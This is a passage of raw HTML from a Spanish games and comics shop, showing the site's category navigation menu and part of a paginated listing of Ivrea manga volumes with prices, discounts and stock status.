	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">
<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/manga/">Manga</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li> &#47; <li>Página 8</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						


                        <header class="woocommerce-products-header" style="height: 0px;">

							                                <h1 class="woocommerce-products-header__title page-title">Manga - Ivrea</h1>
							
							                        </header>
						<div class="woocommerce-notices-wrapper"></div>
<div class="c-blog__heading style-2 font-heading">

    <h4>
        <i class="icon ion-ios-star"></i> 
		Showing 351&ndash;400 of 1026 results </h4>

</div>
<br><br><br>
<!--
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Pedido de la tienda">
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="rating" >Ordenar por calificación media</option>
					<option value="date"  selected='selected'>Ordenar por las últimas</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
-->
<ul class="geth2 products columns-5">
<li class="product type-product post-61450 status-publish first instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/sakura-saku-02/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="503" src="https://arte9.com/wp-content/uploads/2024/02/SAKURA-340x503.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/02/SAKURA-340x503.jpg 340w, https://arte9.com/wp-content/uploads/2024/02/SAKURA-203x300.jpg 203w, https://arte9.com/wp-content/uploads/2024/02/SAKURA.jpg 473w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SAKURA SAKU #02</h2>
				<span class="autor">Io sakisaka</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=61450" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="61450" data-product_sku="" aria-label="Añadir &ldquo;SAKURA SAKU #02&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-63761 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/ranking-of-kings-10/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="478" src="https://arte9.com/wp-content/uploads/2024/04/Ranking-340x478.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/04/Ranking-340x478.jpg 340w, https://arte9.com/wp-content/uploads/2024/04/Ranking-213x300.jpg 213w, https://arte9.com/wp-content/uploads/2024/04/Ranking-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2024/04/Ranking.jpg 498w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">RANKING OF KINGS #10</h2>
				<span class="autor">Sosuke Toka</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=63761" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="63761" data-product_sku="" aria-label="Añadir &ldquo;RANKING OF KINGS #10&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-59963 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/romantic-killer-la-asesina-del-romance-02/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="479" src="https://arte9.com/wp-content/uploads/2024/01/Romantic-340x479.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/01/Romantic-340x479.jpg 340w, https://arte9.com/wp-content/uploads/2024/01/Romantic-213x300.jpg 213w, https://arte9.com/wp-content/uploads/2024/01/Romantic-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2024/01/Romantic.jpg 400w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ROMANTIC KILLER, LA ASESINA DE . . .</h2>
				<span class="autor">Wataru Momose</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">12,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 11,40€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=59963" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="59963" data-product_sku="" aria-label="Añadir &ldquo;ROMANTIC KILLER, LA ASESINA DEL ROMANCE #02&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-59961 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/ikkitousen-edicion-remix-04/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="479" src="https://arte9.com/wp-content/uploads/2024/01/Ikkitousen-340x479.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/01/Ikkitousen-340x479.jpg 340w, https://arte9.com/wp-content/uploads/2024/01/Ikkitousen-213x300.jpg 213w, https://arte9.com/wp-content/uploads/2024/01/Ikkitousen-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2024/01/Ikkitousen.jpg 400w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">IKKITOUSEN EDICIÓN REMIX #04 . . .</h2>
				<span class="autor">Yuji Shiozaki</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">18,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 17,10€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=59961" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="59961" data-product_sku="" aria-label="Añadir &ldquo;IKKITOUSEN EDICIÓN REMIX #04&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-59959 status-publish last instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/gto-great-teacher-onizuka-09/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="480" src="https://arte9.com/wp-content/uploads/2024/01/GTO-340x480.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/01/GTO-340x480.jpg 340w, https://arte9.com/wp-content/uploads/2024/01/GTO-212x300.jpg 212w, https://arte9.com/wp-content/uploads/2024/01/GTO-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2024/01/GTO.jpg 400w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">GTO GREAT TEACHER ONIZUKA #09 . . .</h2>
				<span class="autor">Toru Fujisawa</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">14,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 13,30€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=59959" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="59959" data-product_sku="" aria-label="Añadir &ldquo;GTO GREAT TEACHER ONIZUKA #09&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-59957 status-publish first instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dangerous-lover-12/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="502" src="https://arte9.com/wp-content/uploads/2024/01/Dangerous12-340x502.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/01/Dangerous12-340x502.jpg 340w, https://arte9.com/wp-content/uploads/2024/01/Dangerous12-203x300.jpg 203w, https://arte9.com/wp-content/uploads/2024/01/Dangerous12.jpg 400w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DANGEROUS LOVER #12</h2>
				<span class="autor">Nozomi Mino</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=59957" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="59957" data-product_sku="" aria-label="Añadir &ldquo;DANGEROUS LOVER #12&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-59953 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dangerous-lover-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="502" src="https://arte9.com/wp-content/uploads/2024/01/Dangerous11-340x502.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/01/Dangerous11-340x502.jpg 340w, https://arte9.com/wp-content/uploads/2024/01/Dangerous11-203x300.jpg 203w, https://arte9.com/wp-content/uploads/2024/01/Dangerous11.jpg 400w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DANGEROUS LOVER #11</h2>
				<span class="autor">Nozomi Mino</span><br>
